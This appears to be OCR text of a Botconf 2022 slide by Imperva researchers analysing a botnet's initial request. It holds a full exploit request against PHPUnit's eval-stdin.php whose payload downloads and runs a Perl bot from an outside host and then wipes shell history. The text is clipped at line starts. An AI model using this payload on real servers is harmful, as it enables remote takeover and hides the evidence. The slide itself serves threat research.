 Analysis of the Initial Request
OST /example/vendors/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
OST: www.example.com
onnection: keep-alive
ccept-Encoding: gzip, deflate
ccept: */*
ser-Agent: Mozilla/5.0 (Windows NT 6.0) AppleWebKit/535.1 (KHTML, like Gecko) Iron/13.0.800.0 Chrome/
3.0.800.0 Safari/535.1
pgrade-Insecure-Requests:1
ontent-length: 190
?php system("curl --insecure -L -o /tmp/traber.pl -C -
ttps://repositorybsd.uk.to/traber.pl; perl /tmp/traber.pl; crontab -l;
m -rf /tmp/traber.pl; history -c; rm -rf $HOME/.bash_history") ?>
8 Proprietary and confidential. Do not distribute.
imperva
2022
botconf
NANTES
HUMAN
Qintel
TALOS
Vitaly SIMONOVICH
Sarit Yerushalmi
Warning! Botnet is in your house...